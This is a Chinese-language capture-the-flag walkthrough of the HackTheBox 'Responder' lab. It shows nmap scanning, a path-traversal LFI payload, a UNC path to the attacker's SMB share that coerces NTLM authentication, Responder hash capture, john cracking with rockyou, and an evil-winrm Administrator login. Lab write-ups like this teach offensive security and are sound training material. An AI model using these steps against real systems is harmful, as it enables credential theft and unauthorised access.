

惯例先扫一下

1 | nmap -sC -sV -p- -T4 10.129.184.194 |

-sC:此选项启用默认脚本扫描。Nmap包含各种脚本,可用于在扫描期间执行各种任务,如检测常见漏洞、枚举有关目标的信息等。-sV:此选项启用版本检测。Nmap将尝试确定运行在开放端口上的服务的版本。-p-:这个选项告诉Nmap扫描所有的端口,而不仅仅是常见的端口。-p-表示扫描所有65535个端口。-T4:这个选项设置扫描的速度/敏感度。-T4表示设置为“Aggressive”模式,这意味着扫描速度较快,但也更容易被目标检测到。

Task 1



被重定向到unika.htb.

添加到hosts文件

1 | vim /etc/hosts |

正常访问

Task 2

scripting language

在nmap的扫描结果可以发现是php

Task 3

语言,page

Task 4

Local File Include (LFI)

../../../../../../../../windows/system32/drivers/etc/hosts

Task 5



Remote File Include (RFI)

//10.10.14.6/somefile

Task 6

NTLM stand for :

New Technology LAN Manager

基于挑战/应答的身份验证协议,是 Windows NT 早期版本中的标准安全协议。

Task 7





Responder 是一个在网络渗透测试和攻击中使用的工具,它可以用于执行 LLNMR(Link-Local Multicast Name Resolution)欺骗攻击,获取目标系统上的用户名和哈希密码。这个工具特别适用于局域网(LAN)环境。

具体来说,Responder 可以监听和响应 NetBIOS 响应请求,向目标系统发送伪造的 NetBIOS 响应,诱使目标系统发送验证请求,从而获取用户的 NTLMv2 哈希密码。这种攻击方式通常用于获取用户凭据,进行后续的横向移动或其他恶意活动。

Task 8

John the Ripper

用于破解NTLM的哈希

Task 9



1 | ifconfig |

监听本地网卡

1 | responder -I tun0 |

访问





responder捕获了hash

把获取到的hash保存到一个文件



kali中自带了一些字典,都保存在/usr/share/wordlists,这里我们使用rockyou.txt

解压

1 | sudo gzip -d /usr/share/wordlists/rockyou.txt.gz |

使用john爆破,尝试许多不同的常见密码,看看是否有任何密码生成相同的质询响应,如果找到一个,我们就知道这就是密码。这通常被称为哈希破解

1 | john --wordlist=/usr/share/wordlists/rockyou.txt hash |

得到了密码:badminton

Task 10

我们将使用Windows服务(即在盒子上运行)使用我们恢复的密码远程访问Responder机器。它监听哪个TCP端口?

nmap扫一下,5985

Task 11



要找flag了。5985搜索后可以得知有一款Windows远程管理Shell工具evil-winrm。这是一款远程渗透工具。教程可以看https://blog.csdn.net/w1304099880/article/details/106843786/

kali中已经自带了

这里我换了一个靶机,所以ip有变化。靶机ip为10.129.164.148

使用evil-winrm

1 | evil-winrm -i 10.129.164.148 -u Administrator -p badminton |



翻一下

参考:

https://daniel-schwarzentraub.medium.com/htb-tier-1-starting-point-responder-3ff5bca2a522